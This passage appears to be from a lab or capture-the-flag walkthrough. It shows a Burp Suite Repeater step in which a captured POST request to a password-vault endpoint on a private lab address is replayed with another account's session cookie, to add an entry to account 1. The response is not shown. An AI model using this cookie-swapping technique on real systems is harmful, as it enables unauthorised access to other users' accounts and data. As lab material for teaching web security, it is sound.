 Send the request to repeater to manipulate the cookie value by changing it to account one cookie
Request
Pretty Raw Hex
\n
1 POST /vault/add HTTP/1.1
2 Host: 10.0.0.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.0.0.10/vault
8 Content-Type: application/json
9 Content-Length: 90
10 Origin: http://10.0.0.10
11 Connection: close
12 Cookie: connect.sid=
s%3A1f_sCMIxe7KMIKHhG-RlnEwPXJGGbB7V.GR8fX45vrf%2B1u2QpOj98gLSRqdTkNjbDZ%2BTTDyERDsA
13
14 {
"vaulttitle":"ADD TO ACCOUNT 1",
"vaultusername":"ADD TO ACCOUNT 1",
"vaultpassword":"add"
}
Response
Pretty Raw Hex Render
\n